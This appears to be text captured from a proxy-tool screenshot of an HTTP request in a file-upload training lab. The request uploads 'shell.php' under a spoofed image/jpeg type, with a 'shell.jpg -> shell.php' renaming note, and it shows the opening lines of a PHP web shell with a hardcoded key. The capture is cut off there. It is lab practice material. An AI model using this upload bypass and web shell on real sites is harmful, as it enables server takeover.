 Pretty Raw Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1192
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyTpNdlAqmVhYgQap
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=392808927
shell.jpg -> shell.php
14 Connection: close
15
16 ------WebKitFormBoundaryyTpNdlAqmVhYgQap
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search...
0 matches